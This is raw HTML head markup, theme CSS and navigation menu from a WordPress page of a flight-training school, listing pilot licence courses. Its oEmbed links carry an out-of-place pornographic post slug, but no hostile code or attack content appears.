0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
</noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












<link rel="https://api.w.org/" href="http://www.multifly.aero/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.multifly.aero/wp-json/wp/v2/posts/19939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.multifly.aero/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='http://www.multifly.aero/?p=19939' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F02%2F02%2Fmature-webcam-triana-iglesias-nude-pics-free-norsk-porn-sexy-milf-porn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F02%2F02%2Fmature-webcam-triana-iglesias-nude-pics-free-norsk-porn-sexy-milf-porn%2F&#038;format=xml" />
        
        	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#931134}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#931134}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#931134}.thumbnail:hover .link-post-svg-icon{background-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#931134}.current-shop-items-dropdown{border-top-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#931134}.wcmenucart-details.count:before{border-color:#931134}.woocommerce ul.products li.product .button:hover{border-color:#931134}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#931134}.woocommerce .oceanwp-grid-list a.active{border-color:#931134}.woocommerce .oceanwp-grid-list a:hover{border-color:#931134}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#931134}.owp-product-nav li a.owp-nav-link:hover{border-color:#931134}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#931134}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#931134}.widget_product_categories li a:hover ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#931134}.widget_layered_nav li a:hover ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#931134;border-bottom-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#931134;border-right-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#931134}.widget-title{border-color:#931134}blockquote{border-color:#931134}#searchform-dropdown{border-color:#931134}.dropdown-menu .sub-menu{border-color:#931134}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#931134}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}.social-widget li.oceanwp-email a:hover{border-color:#931134}#respond #cancel-comment-reply-link:hover{border-color:#931134}body .contact-info-widget.big-icons li:hover i{border-color:#931134}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}blockquote,.wp-block-quote{border-left-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#931134}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#930027}a:hover{color:#930b30}a:hover .owp-icon use{stroke:#930b30}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#930b30}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#930b30}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#93304b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#930b30}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(219,219,219,0.78)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(147,41,69,0.27)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(147,41,69,0.27)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);-moz-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);box-shadow:0 0 10px 4px rgba(147,41,69,0.27)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(255,255,255,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#930b30}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(255,255,255,0)}/* Top Bar CSS */#top-bar{padding:5px 0 5px 0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#930b30}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular post-template-default single single-post postid-19939 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs has-grid-list has-woo-single-conditional has-woo-single-cond-msg-myaccount account-side-style elementor-default elementor-kit-105" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link">PPL Training</a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link">NVFR Night Rating</a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link">Multi Engine Piston Class Rating</a></li>	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link">Single-Engine Instrument Rating</a></li>	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link">Multi Engine Instrument Rating</a></li>	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link">Commercial Pilot License</a></li>	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link">Airline Transport Pilot License (ATPL) Theory</a></li>	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link">Commercial Pilot Training Package</a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link">Professional Pilot Training Package</a></li>	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link">0 to ATPL Training</a></li>	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link">STANDARD PRICES 2024</a></li></ul>
</li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link">Maintenance</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	</ul>
</li>	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link">LHOY</a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link">LHOY LANDING FORM</a></li></ul>
</li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link">Contact</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link">Account details</a></li>	</ul>
